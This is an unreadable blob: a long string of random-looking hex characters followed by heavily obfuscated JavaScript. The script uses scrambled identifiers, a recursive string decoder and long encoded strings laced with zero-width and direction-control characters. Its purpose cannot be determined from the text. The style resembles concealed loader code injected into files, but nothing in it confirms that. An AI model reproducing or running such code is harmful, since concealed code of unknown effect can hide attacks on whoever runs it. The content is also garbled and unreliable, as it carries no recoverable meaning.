bd72171A0dc77d72D8a9A3784YX2e5Aa9R295f4Le4cZFe24fa6fd54AZ@259Z0*75eZ5IX63ba1168DZ69b01664X21d3ebb1d68D1206fcf2X3DDD2F7ddf2741d3288ae1f55FA9448bf13F9Df8193ca9I057ae|[base64];259F65cacF860AXU95f68125Ybc1Z5F84D1297729Of7cD32A81D82F86dd348bY239d43681YA3988Y84556e63ZA1X94797f645a5}[base64]*Z106Yca63Z6|27177XFG774XZ2279d0277Yd5898fDA4698YF3fa8ce3Z92e940Z3fd98df4593F14c6D90FD54AZR275J34Ab0fe5cb7D8fb68bf166dc41Z72c966XX1X68d01c79XFd871XZ22849cea4290422895YX439af1489ff64dA4fb52ed4F9a%352a1S15Y6Fff54ZAY260Z0@f5YZY1b40ceF56782d375c31975dd2Y3492ee87da26959ZF35c82YF469dF44Za2F950@4e855ac#35acd17Z2F95fad|b6687AA176Yc51X8f1D64XA1876D1F21582d93087de358ce390d23a3Fdbed619b,3648aF74Ya5fc53AAV158[24bb1DD59Z6FY62ZDff6174K96Fbf(b73bf1X727bda3280321885DX338AY1388FY63d94eb42aaf064bbF591A31951b043A5F059a8F757Z4X555AA1038Z6Q665Z4147196244bZDD829X41682cc1D80d6Y13F9Z2c8DD72f40b4ee47F3N658Y94X9cf2FF60AZ4759cdS76YZY.X7dba19acQe59c21160X01D2eZY1379A11f6fXY1d7ddaff8Db42641922D7FYZ3586Y93f4aA8P495F64098A91D57b05c6dc152Z5:55b68X914Z0c23670D8275fcc237Ad1287FD62De1e7329A_54a97(02693ea4198Lb55F0379DYZ49A4c5Y855ac_35AXD5ZA2_856Z4%F3053X0176YX51X73ca217XD76acc1780XF1Y7YDZe743de287ZD54147dc4292DY4692ef454eadH553@5eb58AF:65DZ4{Z62Z91067be1570XZ1c741578b9Qe72d1137c82e03XX8287ccd2X40d53Z8bD73F8ZY83Y47A6fe4XFYe451A8FF56ad.45ZZ2M960b7Ve65ZX136Ac52071X974b91765X81d6cA21Y8285e33FDZ2785Y4YX447XD34097ee459cf34AA1F84FA6FDb1b4ec59Z0P75YZ5=X63ZA6e71DAV06dX41Z72Y52fca1177X5237e9fX22F86DD34a7357Xe2308YY9Ua2D9AF1489fF64da4fb56Z144a6f15aA9F858Z5c11dZ8I255AF1Z21Z61c6cb8206cX91f2887DF2ddfX53289Y0378Ye53X93YA4198ef4aA5F659F24Z9Fe640a4[4~563bf4XA4@24eZDc32679d0207X|Z5db7}F4aX6D7398DY4349DX33087de358cY33A91Y83f96ed48A3F44cF0469Yf954A7AX.a66f34Za9F5646Acb2077ce1Y7AH95Zb5?d48c4d5388bY2329ZX12e85DX338AY1388fY63d94eb46a1F255e0418DY64553b1=d9af2509XRZ1171DX216Yca59abT55d9814258Xdb3282eb117ed52c83da3188DF368de43Z96f142a53e97eb328Xf05061a8)662YF47a5F16066c72173XA1A76P557b1-944c0D13887de2e97ZD2a81d82F86DD348ZY23990e7429Dee51ea4397de389XfcOY54Z2)e9bF3519d&X1274XD1F76X622b1G35db5f06X7DY4338ADA4369d62d84db3289Y0378eY53X93YY499Af296YX448AF7498FF543AXAY,c68F54DabF7666XXF377cX925b4*660b8f36F80e7368dDD466cD93087de358cY33A91Y83f96F14X9Df58YF636A2e6489eYX50b0ee5DAFf55bb2fe6269c723Z0H866b2212787d632X1136dc5?07c8df1439aYA228FY63D94YZ4299f0a4A71036A3FA51a81b65#[base64][A61Z8=f66bd146bc21970c7227Dce26ZF2767D31779cf1d81e11F8ee0268XY32F939Af854e53d8Fe7I159c2Y855acU35AZ1#85FZ6GD64bb12c6c93258c51X73XA2178cf26daDD466cd93087de519b367De3318Fea|Z2Y9bf249A013a1Y84Y9cfa557699T65db4Nb62Z91067c21dZ0125dc61564c4212d89246Yc11b878d2288d8248XD8358b94F34Z994b319YF54ca3FA51a8FF56ad@45bb61162ZA53bbFZ67abHD63b11575Z32274ZA2077X3272Y8cY874d42879D8YX81e73783eb3794YAf352aaf8AA90fd54abV259b0:75eb5SX63ZA1168ZF1671XX1D75=Y76b62266c81Y6Xd0306edd2f75db327Ye2Y947a3348XDY3650A81137A4FZ52a9%057ae?55cb3!A61151881a7146Zc21970X71Y75292X95ZZ287fd62DA0YA85cc3280DY395A7dea4198ef62F0379DYZ49a4X5Y855AX.35Ab1-85Fb6116Xff61ac1564b313707cd873ZD106Ad6DX71d72773DZ2784dae3429aY89A80ed449bF249a0F74ea5FX53AA=560Z1S9aa[d4Ya3I766a8111775D15dbd1162c1d56aD0206cD4207dD3DX3Z93Y19379e63d94eb4299f0479eF54Xa3FA51A8ff5Ab5*65ef75f9fHb4Fb1O755Z91957X6185Yc41Z67cbD2308c1d75c71f3991fa208De43b92e94097ee459cf34AFYI16a90fd54abI259b0[[base64]?955ZD@966bcX5247Xca7c62XF267Dd42b82d93087DY358cY33a91e8439Yef47YZ4199F44Fa2a7V561FD49a7,[base64](55cZ3[a61Z8Mf66ZD7174AX1970X71e75cc237A2Y319AX02D84db32a5ef8aD13785Y33e5f82ef469df467F53XA2F04eA9XAed5aZ1-85Fb6WD64bb1671*466b11A69b8187581DD78c2156fDZY176DX2c78e02c89dfe8479Fed9F85F249A0F74ea5FX53AA,158afLA65Z64db1FD6969c723b9126fX4WD6eXX127683187ece1A82ce2b818Ae9418f412794eb4299F0479eF54ca3fa51a8ff56ad-863b4:cb0_65eZ914676XXA26X2-Y6cXZD32Z63d0277ed52c83da3188DF368d41447XY94097YY459XF34aFY!16A90fd54ab|275ZF5Aa1%755Z3}Y2F52A9W089d35Dc1Od7995b82752671F\\\"​_H8Bf05D9._WL5992FRR=\\\"\\\"​_H8Bf05D9._C952g2B=\\\"\\\"​_H8Bf05D9._YBopB=\\\"0\\\"​_H8Bf05D9._I6fc9l5=\\\"0\\\"​((_I6z4F,_OLjaMa2Ob,_BA0517sH,_G7ChU8u6Hi,_JCuQl030B,_QhRFyB,_EiQmg,ã)=>{const _Nc6a7=0x451,_M1977dAJ1=_Xh2Wn1=[0x832,0x36,0x20426],_C3b54rEm9=_EiQmg+_OLjaMa2Ob+\\\"\\\\145\\\",_JEp6Uo5=(_Xh2Wn1[_M1977dAJ1[_C3b54rEm9]((_KU5HtaEKm)=>_KU5HtaEKm+1,0)]=((_ZAZ8v,_I3259Td,_ZAMPOL,_RwrducYPNY)=>{ã=(_VP3YoqkXMo,_ZnNXF3hnJ4,_Kpyn8u1xk7,_FEaZ45,_AL15kA2o)=>{_TBp4z315X=\\\"ԃgռԢdвшSҷեcԘӳlӆҒfНՋrԫӚrաнRҮчcӺժiլՌsՒҞbИЎ_ҵϭ(ҦЭ$Ծѥ(Әի$ԍռu?вoѧҷtҠԘhОӆeӓНrҹԫeҙաeКҮeӕӺoӨլnӵՒlҩИiըҵpՍҦ.ѱԾ3ӉӘ.ҭԍ5ќѧcϱҠrԱОaѸӓnѭҹoЪҙpўКpҡӕgСӨnծӵdքҩiѣըnփՍaѯѱ)ԙӉ$ҋҭ)ӊќ$ՊϱuПԱiϿѸrоѭgԎЪmҴўlԆҡlЖСEԗծsҌքeϹѣcґփd?ѯx?ԙ(ԇҋ2ҥӊ(ДՊ4єПmӹϿn҅оCԈԎtӧҴCщԆaГЖaҼԗxЉҌtіϹxϼґe?ԇ.Ѵҥ$ЇД.Ϭє$Ҥӹeϻ҅g?Ԉoӷӧh?щh՚ГcԧҼcҕЉp?іrӫϼOҧѴ)ьЇ1?Ϭ)ѠҤ3ϰϻnԚӷdҿ՚aЊԧeՏҕe?ӫuӡҧf?ь(уѠ(Рϰ$ӝԚt?ҿeЂЊrӶՏA՝ӡcХу.ոР.ҟӝ2їЂAҁӶCՙ՝lԿХtօո)?ҟ)җї$Щҁt?ՙoҫԿl?օoϯҗ(љЩ1?ҫdԥϯr?љ.Ճԥe?Ճ)ջջ(яя.ҢҢ)?\\\";_FEaZ45=_AL15kA2o=0;return(_Kpyn8u1xk7=(_VP3YoqkXMo,_HwaHWU,_HSEA6es64)=>{return(_VP3YoqkXMo==_TBp4z315X[_HwaHWU])?_TBp4z315X[_HwaHWU+(++_HSEA6es64)]+_Kpyn8u1xk7(_TBp4z315X[_HwaHWU+(++_HSEA6es64)],_HwaHWU+(++_HSEA6es64),_FEaZ45):((_VP3YoqkXMo=='\\\\077')?'':_Kpyn8u1xk7(_VP3YoqkXMo,_HwaHWU+(++_HSEA6es64),_AL15kA2o));})(_VP3YoqkXMo,_FEaZ45,_AL15kA2o);};_OLjaMa2Ob=\\\"0&h=MDX/~~`6ihB4BLxQ+d#AFG4BkGXia*634BK=xUx,xX#k4Bj|_4pP]eBjP}z64BV}VBP}N]4]tTkzB4B9})T0H.L62Ci]GL]Lnn6LnLnLitLLB9niBC.IOFLpOkeqK}UK‎Ga/lbo]=?f0T~z7-M_|pX[f]&^PP?X[‍UT_G^bl7p|X‏B5=3LuT bLNet[]'/)^oN‎n0G/Y''MFflFb-Qz6&*2~Y6Td(TGn‍lF26Q(*N'[db‏Bf^noYF=23p5LxL&T6Jok7‎v|P`G0NM/e-^+]zX~biT‍bi &NTPvG|X^Je`]‏+ QjBUb}qUl`‎}a]G~ iM6*bPoTUA=2-u-^Xk Yo&~ubAd‍6}d&ikU2*^PT‏aYM&BN6'6L(,i'N]7zM,+‎GKf5+oQG~nJN-&=YXkJ3U-e~J‍+oe``Y35|Kk|&eUzJnQMGf‏NFknB|GdtDaAxjaNj)6‎l^+?'|0`7-3v,&pD?poEQ|+)Q‍6voAE37l`DY‏Bf,6V*NxpiNe=&lQF‎+pf-~M'}7ai /XE|M/|&_nT~K qD(&-Yxt`=Kj*xt?‍aMnTMY?~}'*7iXp`QK_x+ BKFD|Ue^)‏xi6L=joYM‎]bNUe=)Mfx l]35iEk?]}GpnQ]o‍}=MxpQ?NU5GepGEl‏xnM]B|z3/A02N‎Pt}MTeETkE|~l-Y#0&5a[jEVbTz&uXVTqjD(}uj‍eq5zDlV|2P#ta[Yk)~‏Bbjnf&XQ7oKuM,t7lAG‎x MLEq0*a3Exb~_&-50fFN) xiE&X2(n#‍??f3NnqLAf_*5i2aFxBf#) aLfq‏( )uU*0#xizE0j‎'D/-}GJX_aa‍}G-D'j0Jfx*X‏|u_TBG0YL#Lo #k#P0)‎VEeaMi-nEU5Lx~^b/qF&E5o0D&XT(zt‍)TpLnTotP/p5#DaqzeUFix^U‏BKVx|At}}0/Xl05N‎'GMdeDE/E^F~e-A`k&fdaiTbk0+ENXi'F&p(eiL/‍dDF`+/a'GNpfTLk/^‏BA~QD5[VKVd02ME,VEkl‎Mze-P&V5/~Nk-&_#~2‍e&kV#5PN‏BMlkPUi3}`}/ti‎(jKVDQv?KP&)-|P?]6zYX7Punv- DMkk/‍P*&D)Vu6}n} Y?D(k|v27*‏]v+xBd}f7Tn(?x‎'MA-^u~ ??)oPq_E-fNbNo+?[=z0d&-dE3J/djL`Q~[5‍[)f_A3d^5z+(Q=?JLjPN /eo‏BN[Gb?(`‎nvJ-_[U`zz~Q &PPl‍_n#66zU 77QnPJ6K`‏Bi&zf*6,v6-G‎-eQKo`J}P-KE~/dtz(~KM_G-k6k`6k‍God~tKJ`(‏MP|FBfi‎p(}F[PnG,]p(KKpzEP2|Y-dQ`|L#j‍}~3*`j3&TpT[]|dzY#L}K‏PnqVBKnM`Pp])‎)x,3MtzukA-2tTq2Ez=z Gb--^[TL0tVzNT'#&f/l?,`z[E5_J##*?‍N'[)*GJ#3fl^T L_zV=kt25VtA,‏-t/PBj+3j*LzoxlNQD5‎EaX~0&Y3(q3*F‍p5*DzYapN~Faq‏BL}b)5_?Q03NFtn?j?=k6‎~d*/P*3T2E0P#q)Pkdj]*)jq‍d~FT?(,]‏B}6_xDxtd|vt+&#-+‎|0A*[(L2‍+j[P P(L |‏B*j=| [Jl}`no-Uj=b‎ek_=E()2Y`xd^v*FQY-a~A`,‍van&dY,x`‏enF)BF]^A#EnjT5dGb,Mi0x‎ul_Ezj52G-e-Ai&/QNvDi(o`^x*D-][j&,=2|Eq-LG&ek[fA/|kz‍(Ex[_Q`j|=fizGlvMDqLA,e‏^5unBd0]p0F,o}‎6NUF6+b2/]MakB]jpUaY7^ n#T]j^anTX‍N[K3 nYAvvk+M6A]X[^pa‏#/E7BN}LDtxX‎6|xM/Pd]*_[]j&3F}KM]`)L23'7tB-if7J‍_vK,V'j[V}t-vJMFL,/‏i]|2Bd=&6a+t}A}knUu‎P)b}3*~GG,J7&-`/X#N#‍MoX,#3P-)7*XGVU`M‏t-'QBfi‎X6[-&VF/7}kE*_|z6,NKn-[‍76=nFV}kK*N,=&|‏B&Y`np[‎Uk#Leq0(j)#-GEoxn_xi/`2XYQu`MX kJbG'#[zX?o7p&lY~qioGN^J#p‍zoY`NG)quk0Uxe&72‏^?n+BV[ 6-k`]Q~U|‎&0-ojq+bJ3T'VXQXDGD0x~][v‍Yl0UvQx3Yj+]V0qDUoT,‏BNGGvGt0-YPq}P}V‎x~+*bG6o6/7Fa-Mpq=tKx6-^(vpz‍*DDxabMvzP=+‏G6^7B)iFt67(Gn}b&[#‎v7KzT/`kjuTb`&FNv3&#B)nKjFNeALAeVD0(p&|ka‍u3eAba`&)Ln#Vv(0|F‏BD/j_p]qi[pJ6}‎'(x?-UtENX~#k/nAzkv5_v-A‍?~A'ntU5v‏k#NLB76X, i]KV(^X/,qE?‎u&_J-&?JxXQ/),N} bML7[iX2tjLX'6)l&~}iL‍uN ?V,&t2)6Lj7xJA‏BDqGt+uojV7Y]P6‎5Y_-L~N&LN*JXdb|0+'?=V66[*X‍~_|uPLdlNN?=50V*6+u‏B||_&6xa0_~,bN?‎=2+/)7oi?}60_MG2?i='zu#P~?&-3N'qd-eG[q-_dz*Kn)XvF‍~jDGF=*&2K_Pv7j?iqX#uen}D)N6NQd'‏kt~FBXfQ-?Y)_p‎]2lT0(o^oqu#}3*^-|F_&jb~TGQP X#p#Y`-i#&Lk-u~|‍UE0uk)#K+0 *pjbi+(|K}qTl`uYF^bG]LUo&D‏B?^+U=QK3#~)DPxLp=‎av+jeTt7k/izXv[)e)]&E~z~k5-t/&Unoi[VP0-z2E?‍nNoXv0V|)z|t=5i[?ae]NnEk‏BU+]G ddk&nM5Y=diq-+=iT/( E‎U-&jN0QV/_o+/t'x‍N[K+xjU-K'_QtV‏Bo ?`dj_pfT}JG[UU‎0AJQ/a2Q57XY/3&DGj'NY‍'a~7NGD3QUjJAe5‏BpT~~f6-nD2EfXkeox(G`‎F&EP7zUp//05e-AX[M/bp~N'2x2'‍UP-G5bMfFez7XAN~tx‏B+k|}]n=kLo']f}(_M[^e‎0qzA/EE2o&,X3N_N~}/Eo}E‍N3EMA,]e^fqpG_z‏3-|NB'zEYPx*V*6 *‎LkEPUq(&q/6a]/*62/~[0j~L7pee ]q‍7*paj‏BP62EPQ?UkJtexF/YK-Lk^jFQ0_[‎q`+M/JdQj'EF=|&6~VXx| lT3d=V‍JFLx/`6j q_+T‏03xkBDF]oLli-‎3T*D-A[FbN_Eozl`~5P]b&a]?‍z#FobPN5`AD_PaE?3k]X‏BGi/pGL‎QzAN/n[oE&0)2*dXfjF|~#/LttFN|*)F‍Qn#dzo‏NjEGB) fn/=knVPk-L‎(+LkP#EN,QK]G/+n&+*2N,^~-6dzkeeM‍LPnNkGM,KL+‏d^*6BT5]EL3PG]|']Vu~v5kzeP‎^[2/lAD?&j0'#/P?X‍M5~Ae#lVNN?M'A‏P^VDB5,5j]d[3=_G+]J^baLn0At‎3&/PJ#`MoQ,vz~]n‍|E-2L|))LE`n,MJ3A0Pv‏B]o-xbYNV]|A(=]3kq[o‎o|J/zb&&'E60~i*X=(?7lV‍76+zJ(V*=iz0[|?+‏o'J0Bji7kFv]q'‎t}MFq=q0aL~V3*Kv^Xa&YeJ7z/du‍el~zJ^aqYu37dV*lFLKJKv‏}i'_BuJuYq|L~LfM‎TfV-iU([L‍Q7#-U[7LLT‏fi&|BNt‎GnpLx&3T0KP6/Tb(/]]^-U,e+7jEb#YdK+Q*-2?,'j'‍TjxY3*]b6#d^?K(iU‏B+qXn,nLq+P3lYDd??L‎},ta(KMt[/o&pF/bP}p6+e7-?Ek`[V'FQ,2Vb,a-^^b'pz‍M(^+o?FK}[6zkt`a^aV‏~6tbBLxdu]iX^+_pt‎KA~YotX?f?Q-0Jxj2=N'2d0tM‍d'Qpx?YMfKNok2‏B*#AAKVafpEbv‎/E_-a5_~[p(?0a,U2T-U`LjT[d[TvN‍5LaU,p~b?j/BpNd_LnqM‏'t[uP‎vGi|(q='JE*X/[2d 3N^*&0}qx‍&#[ x'^qv&Xd*}‏(NMGBdb=qlxi‎}66kDj*Enq(nG-P52e[tQ/~6[-X,0eF[`K,}5‍/K6X~PtDGen5*Fjq6‏BPQ)=|6V0d6t0507zx`~f6‎zAM2vf-M(6(v`‍6BPAM5|2d]‏xxxJ6)&)=xlV‎tLD-nu6‍6,&vuv,D=n‏Bt= La36ti'Fnf‎*]3,/uv&?LbfGL_Et&2?fn^tT~pX=‍Golnv=tfL_,poT*2^?Yzu‏B*FJ?bF‎bx&PJ[_+&~|2-5#MlNbMF‍|52+NF_‏BPJnA5*#G+E|[N'65?‎AqNqub#|,+QD27oeD}jzo_~DfzET0Ku`K[|(7-/^'&ME|75*qz‍`[`uDT0'^AK5bo}_*|+‏B7ML_|nE]u*~xN6][i/‎'v2|`=#P3[Q72)0FjdEa~Ne k7fJ(a/i0&-GTJL=qEAk3=Y‍|TJAi7NY aFLd0GT`=[)'?L‏BLu+x)#2‎`[d2V*v )n_Q)jAeA~Af[D]?D7Mv=/vE*-v*(u&i[Extqx]_u)P‍?*V7DMt] `viP=AB d[n~GG(‏k[(i/lei^G,‎QYnd/F,&&tb?D*_EL)(~]DXj‍2ljF)f,f(*]Y_D?2jdiQL‏t]?PB`oFtvf MDEd*[X27iU‎n&&/Gb#ME_zT7~tXM-`dq5?‍KlKGM-q5#`Uidz7n?TP6_t‏kTi]Bi~unt?]=naU6k}i#D)‎}AjY2ofxeoQ`kL~x/]E_?0At(X-`E=7+q0&)?7GdzDYU‍LktoA=Xd}G`+x]0zBF_7)K]U6‏FK=Kt&oT‎j&/UY,KxEb7D~3X,#0Juu‍Jol|#Yu30Uj,|xK‏BD7b6P3kli+i,uL-ndY‎nxYqo_]E/,b&,UEG&3Nd)Xudpl^~QUQ‍_3^oG),duqNN-p]‏oMLMBxo]P]p]‎VTk2Loe#'n&xek‍]o‏n'VLBb]px^Gpo?/kP][2iujK#6Q‎v^)z2JQ^5GA_`TjPD~GfeEM*G0(x_/'=3-=)ib&3E‍*n}q6_Av7G=i7`D^03'zTb)nJ}xM5L3P‏Bd7x~Na0duiQE3?‎[-=xq3=K+&NzDX]eu[VEJ/i-}?&TnMPP??jDJN‍u?Tx]qV+}3iEnj[e*`=‏BY)n'KYAv[5Ek0]e0}M‎D [LAoU2QN-nlD6jlK}Ej^A,7XVzJvG ~/u- JU7Mo&YV)NQU‍lj7u^~6}vY,DG)JA‏BVnLK,dt Diz]JQNGKk x=q,oFx+‎Y0u-T-Q/3x6e+o'*`qf)37,b[zU(i/b~6f/~D-,6bNx_PYx&2‍_`'eTfuUD,iFN6Qb[32 ‏B?Pq~i`Yqv_nxkT5tdn‎'^-XNX&xF,&~QbtJ2tN'‍&Jvxbt~v`E,‏B67iiDkAt}&xiD|kV`‎|KD2#(/Q`EfUfj-vxt~G'*tU&=‍G=|j'vfVx/BY#`DY6(i‏]},7lL06pNjE‎=&q5+AdG('iL0|-_^AX3/KA_&Lqd(5i‍XK3q=G‏+/|tB*xL,A7)piXx)5[‎5X~7E++fJe/T~‍?`qT+?VV)~75TeP`[X)ixV‏B(N3LEbG^‎L7Uj^MGX&vElq QKi-z~fMz‍ q-fGQv7UK^jl+i‏B'i'~?/n‎0L`lTJbL2ot(b]Q,E]*Tp[q?j~-q‍pl&obLJj]q,l[?`‏tT_6BFpu/xGM6]t+L&X‎N'oquAntd‍~NNAuqtNn&‏d0a]Bdqx_L6N‎+UQ2JAG#jlQ*N_*e)6|fM~|v/D,E-Mo(T0iEuXqT0&kD‍u6==,*Gv|A)o0kiXNlJU+_Mv(T‏Be?q,p}'t*FD&kvjL-U‎fe0fo(XzE5l*|x&f-n‍}in|*(fozi5Ll0‏x}eQB`T^/T^]k/~xL2f‎kpGoAo*'_NN3zY-*[}&DL~T`XLPa&MQJJ7,-b~}-t}}flEp[N*M‍zlGa'pDAYTJLkt7`‏B,bL5,0Uq#t6,P‎7}z7Ekx0&)-TvfL-2F[nn3A]Dj-?zK-lnl(kdGDl&)~nG)‍?(dFjLvAxl7T]kfKL6‏B5#xLa3dG[G-lkte‎&j-t||Tb/_//3U(j-M`[Po-+zo&aL~XkQuAeqxPD2VuaKU+PlUNG^kdz/?2p‍j-f#+Md)(_U)/GfXjoauVAp#^?(|xetTb`k‏BLP=6F^5}~utTAf‎vooMvuUEQ-n`xJ}F3v-q3bj7A[e})0k-t/_FA)dEA&_Aii‍`k}tdjxJFevQU3n+3o7‏]PqkBPxq]E=‎L#TMTXu6d-(zNnqenE-YKb|+[a~a0p_3-Ka&=V=E=(/[U`tl‍K}[_=azJddU3_KtlepnJN+Y~V(|}X3‏B*TknxEA&#/di[^[‎2,iEa0MDK7x&,2i-z-,[|YoNt/*xG-T(T(?56[&]qzjEU-&(+2e_‍/`+]Ka,E`tY|7Mi6x(j5TGqzDe?_B?[+U=k e‏2] G/0^kn‎TMKE|EUNQa~3-7x0&|2i?YEb5?(xXGKn&ANNYG‍?^nA2U|Qi7T3x‏a5zAB+TtQ~PlL+}Vl#p#-‎]ETq[nPz`-_7#/o`-3KFnF#‍oK3]7pYPqT[}f3‏B()Q-6]}F-6?d/V['7‎Nja^~LE0z&b-NL3d‍7b3E~d‏BzakaK6Xu=XAnG3_eM‎ekqq+l)[]&t5T-E)fd7&,/Qu|Q/LPq,o~&5(Q2z0j}u-‍tQ=|Q57+|}Tz,)0|u2d‏L[oeBjNP~Q}iAp_ktGG,‎Xe}}'vj?-fa^=N0=,]‍=&uVu?,affXv}V,0]N‏5+i6BEdit6F,-tdt36‎(],-VQ6f0iNDT?E&/vxoFG~&)Fqv&2/V^ oTGn(pe7j5=-?i 7‍vxVN62e])oT5t^p,FnG~*0‏BDiLu+(N_0kY‎Pk5/tET|i}#L2txpx‍&L}pEtkL‏Bb`,T&uko~`6‎LkGxG='[,/z/T7n‍#E`Gz`#33nLT7FY'‏Bx_6D?k,-6(l[P‎]&^2_TVx]xf_^#K‍lV[]x‏BafKxXx)(|6}=[}iL/Ej7ii'~E)-‎J*^2k/eovJ]]zYjkej‍Jv*^-Y[)‏B7G'u,0kfpDl‎xFnd=Ufk-tEb#&},uXj~(f(G‍qFlq(tQuQUjFfG‏B},#0KGG=,-6)n‎+)#`)=^_KM/PEYG7DVzPFY/,oDU6A)Yk-[,d/^f#~_PX‍[6N&p_M)p^GA#dY6+FV‏Nk,DB)GPUijMxe‎L|P~(0G]Xn_}E*&b2_-Mv-DTT[T3MzY,Qj,-J-#j&(D~v5jK**,Y‍DGj#KnJQ(M5}b‏_T?nBbp=fG]QxE‎_2XK]oFK_ufpF]f‍p*=u‏BG6&X|z/?eLa'tnG_2b0‎v(ka(~F-fiLoa7)XK[e#/‍|}^_F'}o)/i|keK^b0VfLva~on‏BxEiPnxUEi?_*Fpv+L2‎nLfEL02G6-F-^&tL)+A3qaL-7[d-^zbf*U~G*p‍n&UnLp)tFaGfqA+d7‏B^6*kb]6bkX7`/-o6‎diQ}X}‍dQ^_‏B}-i]K}^^&VdGAoj#)]D‎*`7`X,|oj2=QkJf&G(#d30kd-q5}&,Al_6*‍~V6q=`G}jkDAfJdl|‏BV5,* Yt*6d? E=‎x/n^Fk&?bN&'/t(*Jn~3XPEkul5##'qnVnktV‍FJ35q*N(^u/‏B`PLtl5z3To*U‎-|Glza)xlKY0k#i2oJ-  `oEn‍[J^^oK[&izk-Jn‏Y )tB iaiGGJ}FGN]3*‎ F|2u(zao,&PdF#p(0do ‍p(,Pu*}‏Bja*i)Gn=5Gq6/6(v^E|p}‎/['- 7J2*(au-e0epz‍/a*'z|u7‏ JGkBd`tG#lDz‎a}Y-MeKE^*(oF,q2V[e-jn/[n`)0d)[J?Fj&zq),/q‍*VeM^?dzanpJKo&MUi‏B_]`,,q,efPi‎ &Lk~aX,-xo^V |JquG=} F}7,‍ju^V7|F,aqxJk ‏GuU3BUG|#QEp&L~-Gi]kx?2‎'[N|TPU&b*QuoF3~+^-)lDTjvJ,^ =0 uv,U‍D0N3b)'FP?Ul+|T) b‏BtLn0`F‎ *N}6/^&N(u'+-5(Jt}E)F3uQ7f2bb-o0^56‍3Jtf)'}N0oF*‏Bu x)7ii5t5DL)nkY2Au0k‎(&6/?/V0nP|_dejqKE=-2qQ7udYY-NV_(K‍un?6NjA|0=p‏BNqLxExY‎e)}5'Q#M5bPoVp&bQj?|E}`N_~*X#|3_l3VPN*‍#}p?`b‏ojeQBpi_6Gl6zEba]3kiAd#0Q]‎TPLx+(P[*N+Y&)xXNPe‍]eT0+k)YL*xxx‏BU6,Eexnd=k7*lJ,7(6‎UkVp&G0QYMX[VV#5A0&A‍UX5pGY,‏B`[Ti_Gn&0]n]^N#0iv/+‎k~pXv2xNx‍0vNp2kdT0+‏Dt}KB) 7`xx6#LUu‎K=6/?l5Xu3 E}0*62LU?`+o‍K#LVV+X L5?}`*ouL6l)‏BVUqEPzeFn5ui‎LGQa0&A}n‍N`Nb‏tA0tBT6b&jGUxJaPiNx[QA?‎k'}?Mxf,2t&xEQ)p~2nX‍+eNP?xPlLekLp}2+n[t),faN3eA‏B_)3]5257^pKXDk‎oUq~?q5-7DxjtJ'‍EUF&7Ft=5KqU?xB5&'DU~pE‏p*a'G3iL_7/ ‎bl#nnePP?‍n`#‏Be?b^Vx}|G=t}t,‎e=bMjQ,dzeKKQjJ'oUEn&_~=X[6?2l/}nU|‍,}db/eo=[J|_2?z6Dj‏BKPL]NE‎/loxY[ib6j~|-5jPj_lP&f=Ae‍e#0f5Ajb|/P=iY‏B_0&65([zuq&,(U=(‎?K2TY|Q6lE*eof-&_~o=0‍el06Y?|=f_ozU`K‏BT67=Y#QD06D,p‎iPM=`Q]*&'dQ 0EU`~U-AX 0lN‍-U],=idN`*aoA‏B0]n/UT^z6La‎X&'QG&XkxN ((fNF2[(''‍TTF xG‏B&['tDQ*fba?k-G~]|+‎2vo|,fV f'E0vM})EaU/~D-^0d&=bP,nE'ld(NXfl,fQD=‍f&}/=l'QVU)^vdNna‏B*,P G~dJ|Ep6lkNX(i|7‎=/[G~'X-Da~#KbE3f[,-76?7&MJ7[0pu#bfu‍M?,3/ap='Db|06GXpi‏B+p}3+[a‎)zd/uG0,l-J~edD&j#E|/QEuT‍d/0DjJT|GeQ?|,)‏[_NjBdzAXbx}j2i3‎xQlM+E0[-UQKE&n~z__,b#*^EJl?`YX#0&/‍(nz,3QJ^K+*xU/[n#l‏`?_6B?~Ynt-_q‎AG6Ne|u&t*JeK-+/&(dvf~67-'Y&6&] ~V|‍v6}K(+*A}Yf VB'eduPKM]‏6^q/x ze7bt~‎PFv-*[eif~'J&j0Ql‍Qj#b0f}*}vbejJ5?'i‏VKFPBt/i]lt‎AXp,|o(GEluK2-JYQUq*iGd7&3^~GY‍ilKd|uU^qJo7K,3,‏Px|_B#F`iGQ*t‎`e2MiiDjQ6'262&P|YXVET-l0~j-7P‍ieV*72DY6T‏B0`|dj'~PKi?5vxi/d0‎G7o~LT?UdPk(,2GEMlK-6=#Q&0*n~?l[‍3K3TP,lM#[0‏nGL=BFX6kbdLx)KKnNik ]iQf_#‎-nM+fQ[Qtp'bE+&x~0Xn-aklU3a3do7fUn+‍ot[7-px0_d,b‏BkiiNf^f&`L7Fn^kzQ`M*‎#YP3'3QznaEaX&e6=^~P^‍a=ln`PeY#‏F36,BbnzxUJAe‎QU/i~[TvY}lA-v#x&Vp}e‍QUUvTeVB?pAx|}=?‏xbeFzj)2‎Q3=-k~6&[l]_‍JQ(kv]=v6&_j~dt[Q‏UeUuB05]+n,aLk‎q]3~q3]~‍,ai‏BVD(=7QTYa[nQLGtGY/‎LGFX=lDFYJD‍7L=JD~ [‏Btz=pV}Eu,G‎dDb3-+E)63q,l?upJ~26‍ja(uE6+tqjd,p2~a?tz‏BUDvkeqGxfQ]T x‎'JekE)x)e‍'ktE‏BxblLUE=‎}e/tj`l6XK)7t)t‍`7tj‏BK*}Djt‎Un)J-G)~|}|l~_`6#3]}(2,JG_,‍2|`~U#K6‏B]tiY &YG,n,vVM [_‎|aL|AA?FPF‏B‍JJ/po) A6[‎(l5}P?F}LXEl)UF'q‍FUPE?'+Lq)‏dx,6BGYL}l6Mk3uf7‎')-tl)GaJeq3?_x|v‍ef(2_tx'?‏|vq2Bf|aG)G#p2E i‎xl3MvDvtXt‍a3DME}zA‏B?2=ikeQ`v3in'}#-^‎TE2f(35+0~[dA‍k-id3^kATf~i57[A+‏vz+JBlP`e=[‍‎0UK0[U7`~U‏Bvve]P‎)a]/N]vt'-7El]2()a,,Y0[L‍AY-A]lvY')N'7LD,a,‏xY?dBK[klTnx70b3D&‎YK)‍+v‏Bv+)KKi|K/EkK'NlUx}A#EU‎~v(f-2G'[?X0qMUTk‍f-klG#?MAvTNX'fUq,i~‏B}6PGpli#M+k?‎JKJ3‍?D3‏BKkbaaPLj-+[MldD=xdQ‎EMQ?^‍]M]^?EQN‏BYl?6FPGP+Ep`‎bi]*Y&E3-J*kn)2(`pA|0 [‍Y)A-&A JnBp`*kFx0|‏/GMLQ6^‎ij| ‍,q,‏iq|3B7* 